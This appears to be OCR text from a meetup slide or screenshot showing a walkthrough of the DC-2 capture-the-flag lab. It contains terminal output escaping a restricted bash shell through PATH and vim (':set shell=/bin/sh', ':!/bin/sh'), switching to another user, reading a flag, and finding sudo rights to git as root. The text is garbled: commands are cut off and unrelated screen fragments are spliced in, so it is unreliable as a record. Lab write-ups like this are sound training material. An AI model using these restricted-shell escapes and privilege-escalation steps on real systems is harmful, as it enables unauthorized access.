 bash: su: command not found
tom@DC-2:~$ export PATH="/bin'
> ^C
tom@DC-2:~$ export PATH="/bin"
tom@DC-2:~$ su jerry
Password:
jerry@DC-2:/home/tom$ cd
jerry@DC-2:~$ ls
flag4.txt
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now.  :-)
Go on - git outta here!!!!
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
jerry@DC-2:~$ cd /usr/bi
We can use the same technique to execute any other command or even another
:set shell=/bin/sh
:shell
Or
:!/bin/sh
As you can see below we've managed to execute /bin/sh shell inside vim, now
shell.
Terminal - user@k
rbash: cd: restricted
user@kali:~$ vim
$ cd /etc
$ pwd
Type here to search
n|u
AHMEDABAD
JUNE MEETUP